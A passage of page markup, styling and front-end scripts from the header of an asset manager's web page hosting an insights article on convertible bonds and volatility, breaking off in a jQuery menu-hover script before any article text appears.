    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-8547 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-8547 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-8547 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-8547 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-8547 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8547 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-8547 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8547 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-8547 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-8547 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-8547 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-8547 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-8547 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-8547 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-8547 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-8547 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-8547 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-8547 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-8547 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-8547 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-8547 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-8547 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-8547 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-8547 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-8547 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-8547 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-8547 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-8547 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-8547 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-8547 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-8547 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-8547 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-8547 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-8547 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-8547 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-8547 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-8547 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-8547 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-8547 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-8547 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-8547 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-8547 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-8547 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8547 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8547 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-8547 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-8547 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-8547 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-8547 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8547 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-8547 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-8547 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-8547 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-8547 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-8547 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-8547 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-8547 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-8547 .elementor-element.elementor-element-b433120 a, .elementor-8547 .elementor-element.elementor-element-b433120 a:visited, .elementor-8547 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-8547 .elementor-element.elementor-element-b433120 a, .elementor-8547 .elementor-element.elementor-element-b433120 a:visited, .elementor-8547 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-8547 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-8547 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-8547 .elementor-element.elementor-element-b433120 a, .elementor-8547 .elementor-element.elementor-element-b433120 a:visited, .elementor-8547 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-8547 .elementor-element.elementor-element-b433120 a, .elementor-8547 .elementor-element.elementor-element-b433120 a:visited, .elementor-8547 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-8547 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-8547 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2022/01/9a995662da1eb11cc6d3b35370f8187b/convertible-bonds-and-volatility-a-perfect-match.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358148' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769022852' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"74f130e88c","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769022852" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769022852" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769022852" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/fr/en/professional/?p=8781' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/convertible-bonds-and-volatility-a-perfect-match/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 44;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-8781 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-227 elementor-page-8547">
		<header data-elementor-type="header" data-elementor-id="9035" class="elementor elementor-9035 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
